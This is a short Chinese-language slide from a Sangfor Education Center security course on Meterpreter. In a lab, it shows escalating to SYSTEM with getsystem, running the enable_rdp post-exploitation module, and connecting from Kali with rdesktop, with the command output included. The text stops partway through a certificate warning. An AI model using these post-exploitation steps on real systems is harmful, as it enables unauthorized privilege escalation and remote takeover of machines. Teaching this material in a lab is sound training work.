 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter脚本使用——post/windows/manage/enable_rdp
该脚本用于开启目标机的远程桌面服务，使用前需要先运行getsystem命令获取
系统权限
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210427171924_default_192.168.40.142_host.windo
ws.cle_281585.txt
开启远程桌面成功后，可以在Kali终端使用“rdesktop 目标IP”远程连接目标机
(root💀kali)-[~]
# rdesktop 192.168.40.143
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=WIN-SGVE2T18JCP